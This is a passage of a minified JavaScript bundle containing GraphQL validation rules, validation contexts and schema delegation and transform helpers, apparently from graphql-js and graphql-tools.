r=t(18),i=t(28),a=t(128);function o(e,n){e.prototype=Object.create(n.prototype),e.prototype.constructor=e,e.__proto__=n}var u=function(){function e(e,n){this._ast=e,this._errors=[],this._fragments=void 0,this._fragmentSpreads=new Map,this._recursivelyReferencedFragments=new Map,this._onError=n}var n=e.prototype;return n.reportError=function(e){this._errors.push(e),this._onError&&this._onError(e)},n.getErrors=function(){return this._errors},n.getDocument=function(){return this._ast},n.getFragment=function(e){var n=this._fragments;return n||(this._fragments=n=this.getDocument().definitions.reduce((function(e,n){return n.kind===r.Kind.FRAGMENT_DEFINITION&&(e[n.name.value]=n),e}),Object.create(null))),n[e]},n.getFragmentSpreads=function(e){var n=this._fragmentSpreads.get(e);if(!n){n=[];for(var t=[e];0!==t.length;)for(var i=0,a=t.pop().selections;i<a.length;i++){var o=a[i];o.kind===r.Kind.FRAGMENT_SPREAD?n.push(o):o.selectionSet&&t.push(o.selectionSet)}this._fragmentSpreads.set(e,n)}return n},n.getRecursivelyReferencedFragments=function(e){var n=this._recursivelyReferencedFragments.get(e);if(!n){n=[];for(var t=Object.create(null),r=[e.selectionSet];0!==r.length;)for(var i=r.pop(),a=0,o=this.getFragmentSpreads(i);a<o.length;a++){var u=o[a].name.value;if(!0!==t[u]){t[u]=!0;var c=this.getFragment(u);c&&(n.push(c),r.push(c.selectionSet))}}this._recursivelyReferencedFragments.set(e,n)}return n},e}();n.ASTValidationContext=u;var c=function(e){function n(n,t,r){var i;return(i=e.call(this,n,r)||this)._schema=t,i}return o(n,e),n.prototype.getSchema=function(){return this._schema},n}(u);n.SDLValidationContext=c;var s=function(e){function n(n,t,r,i){var a;return(a=e.call(this,t,i)||this)._schema=n,a._typeInfo=r,a._variableUsages=new Map,a._recursiveVariableUsages=new Map,a}o(n,e);var t=n.prototype;return t.getSchema=function(){return this._schema},t.getVariableUsages=function(e){var n=this._variableUsages.get(e);if(!n){var t=[],r=new a.TypeInfo(this._schema);(0,i.visit)(e,(0,i.visitWithTypeInfo)(r,{VariableDefinition:function(){return!1},Variable:function(e){t.push({node:e,type:r.getInputType(),defaultValue:r.getDefaultValue()})}})),n=t,this._variableUsages.set(e,n)}return n},t.getRecursiveVariableUsages=function(e){var n=this._recursiveVariableUsages.get(e);if(!n){n=this.getVariableUsages(e);for(var t=0,r=this.getRecursivelyReferencedFragments(e);t<r.length;t++){var i=r[t];n=n.concat(this.getVariableUsages(i))}this._recursiveVariableUsages.set(e,n)}return n},t.getType=function(){return this._typeInfo.getType()},t.getParentType=function(){return this._typeInfo.getParentType()},t.getInputType=function(){return this._typeInfo.getInputType()},t.getParentInputType=function(){return this._typeInfo.getParentInputType()},t.getFieldDef=function(){return this._typeInfo.getFieldDef()},t.getDirective=function(){return this._typeInfo.getDirective()},t.getArgument=function(){return this._typeInfo.getArgument()},n}(u);n.ValidationContext=s},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),Object.defineProperty(n,"subscribe",{enumerable:!0,get:function(){return r.subscribe}}),Object.defineProperty(n,"createSourceEventStream",{enumerable:!0,get:function(){return r.createSourceEventStream}});var r=t(334)},function(e,n){var t=this&&this.__spreadArrays||function(){for(var e=0,n=0,t=arguments.length;n<t;n++)e+=arguments[n].length;var r=Array(e),i=0;for(n=0;n<t;n++)for(var a=arguments[n],o=0,u=a.length;o<u;o++,i++)r[i]=a[o];return r};function r(e,n){return n.reduce((function(e,n){return n.transformSchema?n.transformSchema(e):e}),e)}function i(e,n){return n.reduce((function(e,n){return n.transformRequest?n.transformRequest(e):e}),e)}function a(e,n){return n.reduce((function(e,n){return n.transformResult?n.transformResult(e):e}),e)}Object.defineProperty(n,"__esModule",{value:!0}),n.applySchemaTransforms=r,n.applyRequestTransforms=i,n.applyResultTransforms=a,n.composeTransforms=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var o=t(e).reverse();return{transformSchema:function(n){return r(n,e)},transformRequest:function(e){return i(e,o)},transformResult:function(e){return a(e,o)}}}},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(6);n.default=function(e,n){var t=e.__typename;if(!t)throw new Error("Did not fetch typename for object, unable to resolve interface.");var i=n.getType(t);if(!(i instanceof r.GraphQLObjectType))throw new Error("__typename did not match an object type: "+t);return i}},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(6),i=t(81),a=t(202),o=t(287);n.default=function(e,n,t,u){if(!e)return null;var c=o.getResponseKeyFromInfo(u),s=a.getErrorsFromParent(e,c);if("OWN"===s.kind)throw i.locatedError(new Error(s.error.message),u.fieldNodes,r.responsePathAsArray(u.path));var l=e[c];return null==l&&(l=e[u.fieldName]),!l&&e.data&&e.data[c]&&(l=e.data[c]),s.errors&&(l=a.annotateWithChildrenErrors(l,s.errors)),l}},function(e,n,t){(function(e){var r,i=this&&this.__extends||(r=function(e,n){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,n){e.__proto__=n}||function(e,n){for(var t in n)n.hasOwnProperty(t)&&(e[t]=n[t])})(e,n)},function(e,n){function t(){this.constructor=e}r(e,n),e.prototype=null===n?Object.create(n):(t.prototype=n.prototype,new t)}),a=this&&this.__assign||function(){return(a=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var i in n=arguments[t])Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i]);return e}).apply(this,arguments)};Object.defineProperty(n,"__esModule",{value:!0});var o=t(6),u=t(81),c=t(287);function s(e,t){var r;if(!t||0===t.length)return e;if(Array.isArray(e)){var i={};return t.forEach((function(e){if(e.path){var n=e.path[1],t=i[n]||[];t.push(a(a({},e),{path:e.path.slice(1)})),i[n]=t}})),e.map((function(e,n){return s(e,i[n])}))}return a(a({},e),((r={})[n.ERROR_SYMBOL]=t.map((function(e){return a(a({},e),e.path?{path:e.path.slice(1)}:{})})),r))}void 0!==e&&"Symbol"in e||"undefined"!=typeof window&&"Symbol"in window?n.ERROR_SYMBOL=Symbol("subSchemaErrors"):n.ERROR_SYMBOL="@@__subSchemaErrors",n.annotateWithChildrenErrors=s,n.getErrorsFromParent=function(e,t){for(var r=[],i=0,a=e&&e[n.ERROR_SYMBOL]||[];i<a.length;i++){var o=a[i];if(!o.path||1===o.path.length&&o.path[0]===t)return{kind:"OWN",error:o};o.path[0]===t&&r.push(o)}return{kind:"CHILDREN",errors:r}};var l=function(e){function n(n,t){var r=e.call(this,n)||this;return r.errors=t,r}return i(n,e),n}(Error);n.checkResultAndHandleErrors=function(e,n,t){if(t||(t=c.getResponseKeyFromInfo(n)),e.errors&&(!e.data||null==e.data[t])){var r=1===e.errors.length&&((i=e.errors[0]).result||i.extensions||i.originalError&&i.originalError.result)?e.errors[0]:new l(e.errors.map((function(e){return e.message})).join("\n"),e.errors);throw u.locatedError(r,n.fieldNodes,o.responsePathAsArray(n.path))}var i,a=e.data[t];return e.errors&&(a=s(a,e.errors)),a}}).call(this,t(12))},function(e,n,t){var r=this&&this.__awaiter||function(e,n,t,r){return new(t||(t=Promise))((function(i,a){function o(e){try{c(r.next(e))}catch(e){a(e)}}function u(e){try{c(r.throw(e))}catch(e){a(e)}}function c(e){var n;e.done?i(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(o,u)}c((r=r.apply(e,n||[])).next())}))},i=this&&this.__generator||function(e,n){var t,r,i,a,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return a={next:u(0),throw:u(1),return:u(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function u(a){return function(u){return function(a){if(t)throw new TypeError("Generator is already executing.");for(;o;)try{if(t=1,r&&(i=2&a[0]?r.return:a[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,a[1])).done)return i;switch(r=0,i&&(a=[2&a[0],i.value]),a[0]){case 0:case 1:i=a;break;case 4:return o.label++,{value:a[1],done:!1};case 5:o.label++,r=a[1],a=[0];continue;case 7:a=o.ops.pop(),o.trys.pop();continue;default:if(!(i=o.trys,(i=i.length>0&&i[i.length-1])||6!==a[0]&&2!==a[0])){o=0;continue}if(3===a[0]&&(!i||a[1]>i[0]&&a[1]<i[3])){o.label=a[1];break}if(6===a[0]&&o.label<i[1]){o.label=i[1],i=a;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(a);break}i[2]&&o.ops.pop(),o.trys.pop();continue}a=n.call(e,o)}catch(e){a=[6,e],r=0}finally{t=i=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,u])}}},a=this&&this.__spreadArrays||function(){for(var e=0,n=0,t=arguments.length;n<t;n++)e+=arguments[n].length;var r=Array(e),i=0;for(n=0;n<t;n++)for(var a=arguments[n],o=0,u=a.length;o<u;o++,i++)r[i]=a[o];return r};Object.defineProperty(n,"__esModule",{value:!0});var o=t(6),u=t(199),c=t(290),s=t(291),l=t(293),f=t(294),p=t(372),d=t(295),v=t(296),y=t(373);function h(e){return r(this,void 0,void 0,(function(){var n,t,r,h,m,T,g,b,E,O,_;return i(this,(function(i){switch(i.label){case 0:if(n=e.info,t=e.args,r=void 0===t?{}:t,h=e.operation||n.operation.operation,m=function(e,n,t,r,i,u){var c=[],s=[];t.forEach((function(e){var n=e.selectionSet?e.selectionSet.selections:[];c=c.concat(n),s=s.concat(e.arguments||[])}));var l=null;c.length>0&&(l={kind:o.Kind.SELECTION_SET,selections:c});var f={kind:o.Kind.FIELD,alias:null,arguments:s,selectionSet:l,name:{kind:o.Kind.NAME,value:e}},p={kind:o.Kind.SELECTION_SET,selections:[f]},d={kind:o.Kind.OPERATION_DEFINITION,operation:n,variableDefinitions:i,selectionSet:p,name:u};return{kind:o.Kind.DOCUMENT,definitions:a([d],r)}}(e.fieldName,h,n.fieldNodes,Object.keys(n.fragments).map((function(e){return n.fragments[e]})),n.operation.variableDefinitions,n.operation.name),T={document:m,variables:n.variableValues},g=a(e.transforms||[],[new d.default(n.schema,e.schema)]),n.mergeInfo&&n.mergeInfo.fragments&&g.push(new v.default(e.schema,n.mergeInfo.fragments)),g=g.concat([new c.default(e.schema,r),new s.default(e.schema),new l.default(e.schema),new f.default(n,e.fieldName)]),o.isEnumType(e.info.returnType)&&(g=g.concat(new y.default(e.info.returnType))),b=u.applyRequestTransforms(T,g),!e.skipValidation&&(E=o.validate(e.schema,b.document)).length>0)throw E;return"query"!==h&&"mutation"!==h?[3,2]:(O=u.applyResultTransforms,[4,o.execute(e.schema,b.document,n.rootValue,e.context,b.variables)]);case 1:return[2,O.apply(void 0,[i.sent(),g])];case 2:return"subscription"!==h?[3,4]:[4,o.subscribe(e.schema,b.document,n.rootValue,e.context,b.variables)];case 3:return _=i.sent(),[2,p.default(_,(function(e){var n,t=u.applyResultTransforms(e,g);return(n={})[Object.keys(e.data)[0]]=t,n}))];case 4:return[2]}}))}))}n.default=function(e){for(var n=[],t=1;t<arguments.length;t++)n[t-1]=arguments[t];if(e instanceof o.GraphQLSchema)throw new Error("Passing positional arguments to delegateToSchema is a deprecated. Please pass named parameters instead.");return h(e)}},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(6),i=t(289),a=t(129),o=t(130),u=function(){function e(e){this.transform=e}return e.prototype.transformSchema=function(e){var n,t=this;return a.visitSchema(e,((n={})[a.VisitSchemaKind.QUERY]=function(e){return c(e,(function(e,n){return t.transform("Query",e,n)}))},n[a.VisitSchemaKind.MUTATION]=function(e){return c(e,(function(e,n){return t.transform("Mutation",e,n)}))},n[a.VisitSchemaKind.SUBSCRIPTION]=function(e){return c(e,(function(e,n){return t.transform("Subscription",e,n)}))},n))},e}();function c(e,n){var t=o.createResolveType((function(e,n){return n})),a=e.getFields(),u={};return Object.keys(a).forEach((function(e){var r=a[e],i=n(e,r);void 0===i?u[e]=o.fieldToFieldConfig(r,t,!0):null!==i&&(i.name?u[i.name]=i.field:u[e]=i)})),i.default(u)?null:new r.GraphQLObjectType({name:e.name,description:e.description,astNode:e.astNode,fields:u})}n.default=u},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.printLocation=function(e){return i(e.source,(0,r.getLocation)(e.source,e.start))},n.printSourceLocation=i;var r=t(185);function i(e,n){var t=e.locationOffset.column-1,r=o(t)+e.body,i=n.line-1,u=e.locationOffset.line-1,c=n.line+u,s=1===n.line?t:0,l=n.column+s,f="".concat(e.name,":").concat(c,":").concat(l,"\n"),p=r.split(/\r\n|[\n\r]/g),d=p[i];if(d.length>120){for(var v=Math.floor(l/80),y=l%80,h=[],m=0;m<d.length;m+=80)h.push(d.slice(m,m+80));return f+a([["".concat(c),h[0]]].concat(h.slice(1,v+1).map((function(e){return["",e]})),[[" ",o(y-1)+"^"],["",h[v+1]]]))}return f+a([["".concat(c-1),p[i-1]],["".concat(c),d],["",o(l-1)+"^"],["".concat(c+1),p[i+1]]])}function a(e){var n=e.filter((function(e){e[0];return void 0!==e[1]})),t=Math.max.apply(Math,n.map((function(e){return e[0].length})));return n.map((function(e){var n,r=e[0],i=e[1];return o(t-(n=r).length)+n+(i?" | "+i:" |")})).join("\n")}function o(e){return Array(e+1).join(" ")}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):void 0;n.default=r},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e){return null==e||e!=e}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.assertValidName=function(e){var n=u(e);if(n)throw n;return e},n.isValidNameError=u;var r,i=(r=t(59))&&r.__esModule?r:{default:r},a=t(5);var o=/^[_a-zA-Z][_a-zA-Z0-9]*$/;function u(e,n){return"string"==typeof e||(0,i.default)(0,"Expected string"),e.length>1&&"_"===e[0]&&"_"===e[1]?new a.GraphQLError('Name "'.concat(e,'" must not begin with "__", which is reserved by GraphQL introspection.'),n):o.test(e)?void 0:new a.GraphQLError('Names must match /^[_a-zA-Z][_a-zA-Z0-9]*$/ but "'.concat(e,'" does not.'),n)}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e,n){for(var t=Object.create(null),r=0,a=(0,i.default)(e);r<a.length;r++){var o=a[r],u=o[0],c=o[1];t[u]=n(c,u)}return t};var r,i=(r=t(111))&&r.__esModule?r:{default:r}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.valueFromASTUntyped=function e(n,t){switch(n.kind){case u.Kind.NULL:return null;case u.Kind.INT:return parseInt(n.value,10);case u.Kind.FLOAT:return parseFloat(n.value);case u.Kind.STRING:case u.Kind.ENUM:case u.Kind.BOOLEAN:return n.value;case u.Kind.LIST:return n.values.map((function(n){return e(n,t)}));case u.Kind.OBJECT:return(0,a.default)(n.fields,(function(e){return e.name.value}),(function(n){return e(n.value,t)}));case u.Kind.VARIABLE:var c=n.name.value;return t&&!(0,o.default)(t[c])?t[c]:void 0}(0,i.default)(!1,"Unexpected value node: "+(0,r.default)(n))};var r=c(t(13)),i=c(t(48)),a=c(t(112)),o=c(t(124)),u=t(18);function c(e){return e&&e.__esModule?e:{default:e}}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.specifiedSDLRules=n.specifiedRules=void 0;var r=t(250),i=t(251),a=t(252),o=t(253),u=t(254),c=t(255),s=t(256),l=t(257),f=t(258),p=t(259),d=t(260),v=t(261),y=t(262),h=t(263),m=t(264),T=t(265),g=t(266),b=t(267),E=t(268),O=t(269),_=t(270),N=t(196),I=t(271),S=t(272),D=t(273),L=t(274),A=t(275),j=t(276),w=t(277),P=t(278),k=t(279),F=t(280),R=t(281),M=Object.freeze([r.ExecutableDefinitions,i.UniqueOperationNames,a.LoneAnonymousOperation,o.SingleFieldSubscriptions,u.KnownTypeNames,c.FragmentsOnCompositeTypes,s.VariablesAreInputTypes,l.ScalarLeafs,f.FieldsOnCorrectType,p.UniqueFragmentNames,d.KnownFragmentNames,v.NoUnusedFragments,y.PossibleFragmentSpreads,h.NoFragmentCycles,m.UniqueVariableNames,T.NoUndefinedVariables,g.NoUnusedVariables,b.KnownDirectives,E.UniqueDirectivesPerLocation,O.KnownArgumentNames,_.UniqueArgumentNames,N.ValuesOfCorrectType,I.ProvidedRequiredArguments,S.VariablesInAllowedPosition,D.OverlappingFieldsCanBeMerged,L.UniqueInputFieldNames]);n.specifiedRules=M;var x=Object.freeze([A.LoneSchemaDefinition,j.UniqueOperationTypes,w.UniqueTypeNames,P.UniqueEnumValueNames,k.UniqueFieldDefinitionNames,F.UniqueDirectiveNames,u.KnownTypeNames,b.KnownDirectives,E.UniqueDirectivesPerLocation,R.PossibleTypeExtensions,O.KnownArgumentNamesOnDirectives,_.UniqueArgumentNames,L.UniqueInputFieldNames,I.ProvidedRequiredArgumentsOnDirectives]);n.specifiedSDLRules=x},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.nonExecutableDefinitionMessage=o,n.ExecutableDefinitions=function(e){return{Document:function(n){for(var t=0,u=n.definitions;t<u.length;t++){var c=u[t];(0,a.isExecutableDefinitionNode)(c)||e.reportError(new r.GraphQLError(o(c.kind===i.Kind.SCHEMA_DEFINITION||c.kind===i.Kind.SCHEMA_EXTENSION?"schema":c.name.value),c))}return!1}}};var r=t(5),i=t(18),a=t(110);function o(e){return"The ".concat(e," definition is not executable.")}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.duplicateOperationNameMessage=i,n.UniqueOperationNames=function(e){var n=Object.create(null);return{OperationDefinition:function(t){var a=t.name;return a&&(n[a.value]?e.reportError(new r.GraphQLError(i(a.value),[n[a.value],a])):n[a.value]=a),!1},FragmentDefinition:function(){return!1}}};var r=t(5);function i(e){return'There can be only one operation named "'.concat(e,'".')}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.anonOperationNotAloneMessage=a,n.LoneAnonymousOperation=function(e){var n=0;return{Document:function(e){n=e.definitions.filter((function(e){return e.kind===i.Kind.OPERATION_DEFINITION})).length},OperationDefinition:function(t){!t.name&&n>1&&e.reportError(new r.GraphQLError("This anonymous operation must be the only defined operation.",t))}}};var r=t(5),i=t(18);function a(){return"This anonymous operation must be the only defined operation."}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.singleFieldOnlyMessage=i,n.SingleFieldSubscriptions=function(e){return{OperationDefinition:function(n){"subscription"===n.operation&&1!==n.selectionSet.selections.length&&e.reportError(new r.GraphQLError(i(n.name&&n.name.value),n.selectionSet.selections.slice(1)))}}};var r=t(5);function i(e){return e?'Subscription "'.concat(e,'" must select only one top level field.'):"Anonymous Subscription must select only one top level field."}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.unknownTypeMessage=c,n.KnownTypeNames=function(e){for(var n=e.getSchema(),t=n?n.getTypeMap():Object.create(null),r=Object.create(null),u=0,l=e.getDocument().definitions;u<l.length;u++){var f=l[u];(0,o.isTypeDefinitionNode)(f)&&(r[f.name.value]=!0)}var p=Object.keys(t).concat(Object.keys(r));return{NamedType:function(n,u,l,f,d){var v,y=n.name.value;if(!t[y]&&!r[y]){var h=d[2]||l,m=(v=h,Boolean(v&&!Array.isArray(v)&&((0,o.isTypeSystemDefinitionNode)(v)||(0,o.isTypeSystemExtensionNode)(v))));if(m&&function(e){return-1!==s.indexOf(e)}(y))return;var T=(0,i.default)(y,m?s.concat(p):p);e.reportError(new a.GraphQLError(c(y,T),n))}}}};var r=u(t(113)),i=u(t(114)),a=t(5),o=t(110);function u(e){return e&&e.__esModule?e:{default:e}}function c(e,n){return'Unknown type "'.concat(e,'".')+(0,r.default)(n.map((function(e){return'"'.concat(e,'"')})))}var s=t(66).specifiedScalarTypes.map((function(e){return e.name}))},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.inlineFragmentOnNonCompositeErrorMessage=u,n.fragmentOnNonCompositeErrorMessage=c,n.FragmentsOnCompositeTypes=function(e){return{InlineFragment:function(n){var t=n.typeCondition;if(t){var c=(0,o.typeFromAST)(e.getSchema(),t);c&&!(0,a.isCompositeType)(c)&&e.reportError(new r.GraphQLError(u((0,i.print)(t)),t))}},FragmentDefinition:function(n){var t=(0,o.typeFromAST)(e.getSchema(),n.typeCondition);t&&!(0,a.isCompositeType)(t)&&e.reportError(new r.GraphQLError(c(n.name.value,(0,i.print)(n.typeCondition)),n.typeCondition))}}};var r=t(5),i=t(63),a=t(11),o=t(67);function u(e){return'Fragment cannot condition on non composite type "'.concat(e,'".')}function c(e,n){return'Fragment "'.concat(e,'" cannot condition on non composite type "').concat(n,'".')}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.nonInputTypeOnVarMessage=u,n.VariablesAreInputTypes=function(e){return{VariableDefinition:function(n){var t=(0,o.typeFromAST)(e.getSchema(),n.type);if(t&&!(0,a.isInputType)(t)){var c=n.variable.name.value;e.reportError(new r.GraphQLError(u(c,(0,i.print)(n.type)),n.type))}}}};var r=t(5),i=t(63),a=t(11),o=t(67);function u(e,n){return'Variable "$'.concat(e,'" cannot be non-input type "').concat(n,'".')}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.noSubselectionAllowedMessage=u,n.requiredSubselectionMessage=c,n.ScalarLeafs=function(e){return{Field:function(n){var t=e.getType(),r=n.selectionSet;t&&((0,o.isLeafType)((0,o.getNamedType)(t))?r&&e.reportError(new a.GraphQLError(u(n.name.value,(0,i.default)(t)),r)):r||e.reportError(new a.GraphQLError(c(n.name.value,(0,i.default)(t)),n)))}}};var r,i=(r=t(13))&&r.__esModule?r:{default:r},a=t(5),o=t(11);function u(e,n){return'Field "'.concat(e,'" must not have a selection since type "').concat(n,'" has no subfields.')}function c(e,n){return'Field "'.concat(e,'" of type "').concat(n,'" must have a selection of subfields. Did you mean "').concat(e,' { ... }"?')}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.undefinedFieldMessage=c,n.FieldsOnCorrectType=function(e){return{Field:function(n){var t=e.getParentType();if(t&&!e.getFieldDef()){var r=e.getSchema(),u=n.name.value,s=function(e,n,t){if((0,o.isAbstractType)(n)){for(var r=[],i=Object.create(null),a=0,u=e.getPossibleTypes(n);a<u.length;a++){var c=u[a];if(c.getFields()[t]){r.push(c.name);for(var s=0,l=c.getInterfaces();s<l.length;s++){var f=l[s];f.getFields()[t]&&(i[f.name]=(i[f.name]||0)+1)}}}return Object.keys(i).sort((function(e,n){return i[n]-i[e]})).concat(r)}return[]}(r,t,u),l=0!==s.length?[]:function(e,n,t){if((0,o.isObjectType)(n)||(0,o.isInterfaceType)(n)){var r=Object.keys(n.getFields());return(0,i.default)(t,r)}return[]}(0,t,u);e.reportError(new a.GraphQLError(c(u,t.name,s,l),n))}}}};var r=u(t(113)),i=u(t(114)),a=t(5),o=t(11);function u(e){return e&&e.__esModule?e:{default:e}}function c(e,n,t,i){var a=t.map((function(e){return'"'.concat(e,'"')})),o=i.map((function(e){return'"'.concat(e,'"')}));return'Cannot query field "'.concat(e,'" on type "').concat(n,'".')+((0,r.default)("to use an inline fragment on",a)||(0,r.default)(o))}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.duplicateFragmentNameMessage=i,n.UniqueFragmentNames=function(e){var n=Object.create(null);return{OperationDefinition:function(){return!1},FragmentDefinition:function(t){var a=t.name.value;return n[a]?e.reportError(new r.GraphQLError(i(a),[n[a],t.name])):n[a]=t.name,!1}}};var r=t(5);function i(e){return'There can be only one fragment named "'.concat(e,'".')}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.unknownFragmentMessage=i,n.KnownFragmentNames=function(e){return{FragmentSpread:function(n){var t=n.name.value;e.getFragment(t)||e.reportError(new r.GraphQLError(i(t),n.name))}}};var r=t(5);function i(e){return'Unknown fragment "'.concat(e,'".')}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.unusedFragMessage=i,n.NoUnusedFragments=function(e){var n=[],t=[];return{OperationDefinition:function(e){return n.push(e),!1},FragmentDefinition:function(e){return t.push(e),!1},Document:{leave:function(){for(var a=Object.create(null),o=0;o<n.length;o++)for(var u=n[o],c=0,s=e.getRecursivelyReferencedFragments(u);c<s.length;c++){a[s[c].name.value]=!0}for(var l=0;l<t.length;l++){var f=t[l],p=f.name.value;!0!==a[p]&&e.reportError(new r.GraphQLError(i(p),f))}}}}};var r=t(5);function i(e){return'Fragment "'.concat(e,'" is never used.')}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.typeIncompatibleSpreadMessage=s,n.typeIncompatibleAnonSpreadMessage=l,n.PossibleFragmentSpreads=function(e){return{InlineFragment:function(n){var t=e.getType(),r=e.getParentType();(0,o.isCompositeType)(t)&&(0,o.isCompositeType)(r)&&!(0,c.doTypesOverlap)(e.getSchema(),t,r)&&e.reportError(new a.GraphQLError(l((0,i.default)(r),(0,i.default)(t)),n))},FragmentSpread:function(n){var t=n.name.value,r=function(e,n){var t=e.getFragment(n);if(t){var r=(0,u.typeFromAST)(e.getSchema(),t.typeCondition);if((0,o.isCompositeType)(r))return r}}(e,t),l=e.getParentType();r&&l&&!(0,c.doTypesOverlap)(e.getSchema(),r,l)&&e.reportError(new a.GraphQLError(s(t,(0,i.default)(l),(0,i.default)(r)),n))}}};var r,i=(r=t(13))&&r.__esModule?r:{default:r},a=t(5),o=t(11),u=t(67),c=t(156);function s(e,n,t){return'Fragment "'.concat(e,'" cannot be spread here as objects of type "').concat(n,'" can never be of type "').concat(t,'".')}function l(e,n){return'Fragment cannot be spread here as objects of type "'.concat(e,'" can never be of type "').concat(n,'".')}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.cycleErrorMessage=i,n.NoFragmentCycles=function(e){var n=Object.create(null),t=[],a=Object.create(null);return{OperationDefinition:function(){return!1},FragmentDefinition:function(o){return function o(u){if(n[u.name.value])return;var c=u.name.value;n[c]=!0;var s=e.getFragmentSpreads(u.selectionSet);if(0===s.length)return;a[c]=t.length;for(var l=0;l<s.length;l++){var f=s[l],p=f.name.value,d=a[p];if(t.push(f),void 0===d){var v=e.getFragment(p);v&&o(v)}else{var y=t.slice(d),h=y.slice(0,-1).map((function(e){return e.name.value}));e.reportError(new r.GraphQLError(i(p,h),y))}t.pop()}a[c]=void 0}(o),!1}}};var r=t(5);function i(e,n){var t=n.length?" via "+n.join(", "):"";return'Cannot spread fragment "'.concat(e,'" within itself').concat(t,".")}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.duplicateVariableMessage=i,n.UniqueVariableNames=function(e){var n=Object.create(null);return{OperationDefinition:function(){n=Object.create(null)},VariableDefinition:function(t){var a=t.variable.name.value;n[a]?e.reportError(new r.GraphQLError(i(a),[n[a],t.variable.name])):n[a]=t.variable.name}}};var r=t(5);function i(e){return'There can be only one variable named "'.concat(e,'".')}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.undefinedVarMessage=i,n.NoUndefinedVariables=function(e){var n=Object.create(null);return{OperationDefinition:{enter:function(){n=Object.create(null)},leave:function(t){for(var a=e.getRecursiveVariableUsages(t),o=0;o<a.length;o++){var u=a[o].node,c=u.name.value;!0!==n[c]&&e.reportError(new r.GraphQLError(i(c,t.name&&t.name.value),[u,t]))}}},VariableDefinition:function(e){n[e.variable.name.value]=!0}}};var r=t(5);function i(e,n){return n?'Variable "$'.concat(e,'" is not defined by operation "').concat(n,'".'):'Variable "$'.concat(e,'" is not defined.')}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.unusedVariableMessage=i,n.NoUnusedVariables=function(e){var n=[];return{OperationDefinition:{enter:function(){n=[]},leave:function(t){for(var a=Object.create(null),o=e.getRecursiveVariableUsages(t),u=t.name?t.name.value:null,c=0;c<o.length;c++){a[o[c].node.name.value]=!0}for(var s=0,l=n;s<l.length;s++){var f=l[s],p=f.variable.name.value;!0!==a[p]&&e.reportError(new r.GraphQLError(i(p,u),f))}}},VariableDefinition:function(e){n.push(e)}}};var r=t(5);function i(e,n){return n?'Variable "$'.concat(e,'" is never used in operation "').concat(n,'".'):'Variable "$'.concat(e,'" is never used.')}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.unknownDirectiveMessage=u,n.misplacedDirectiveMessage=c,n.KnownDirectives=function(e){for(var n=Object.create(null),t=e.getSchema(),s=t?t.getDirectives():o.specifiedDirectives,l=0;l<s.length;l++){var f=s[l];n[f.name]=f.locations}for(var p=e.getDocument().definitions,d=0;d<p.length;d++){var v=p[d];v.kind===i.Kind.DIRECTIVE_DEFINITION&&(n[v.name.value]=v.locations.map((function(e){return e.value})))}return{Directive:function(t,o,s,l,f){var p=t.name.value,d=n[p];if(d){var v=function(e){var n=e[e.length-1];if(!Array.isArray(n))switch(n.kind){case i.Kind.OPERATION_DEFINITION:switch(n.operation){case"query":return a.DirectiveLocation.QUERY;case"mutation":return a.DirectiveLocation.MUTATION;case"subscription":return a.DirectiveLocation.SUBSCRIPTION}break;case i.Kind.FIELD:return a.DirectiveLocation.FIELD;case i.Kind.FRAGMENT_SPREAD:return a.DirectiveLocation.FRAGMENT_SPREAD;case i.Kind.INLINE_FRAGMENT:return a.DirectiveLocation.INLINE_FRAGMENT;case i.Kind.FRAGMENT_DEFINITION:return a.DirectiveLocation.FRAGMENT_DEFINITION;case i.Kind.VARIABLE_DEFINITION:return 